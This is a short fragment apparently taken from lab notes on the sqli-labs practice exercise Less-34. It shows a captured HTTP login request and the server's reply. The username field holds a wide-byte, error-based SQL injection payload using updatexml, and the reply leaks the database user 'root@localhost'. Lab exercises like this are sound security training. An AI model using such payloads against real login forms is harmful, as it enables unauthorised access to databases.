 POST /sqli/Less-34/ HTTP/1.1
Host: 192.168.59.135
User-Agent: Mozilla/5.0 (Android 14; Mobile; rv:109.0) Gecko/120.0 Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://192.168.59.135
Connection: close
Referer: http://192.168.59.135/sqli/Less-34/
Upgrade-Insecure-Requests: 1
uname=0 %df'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--
-&passwd=&submit=Submit
SQLI DUMB S
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED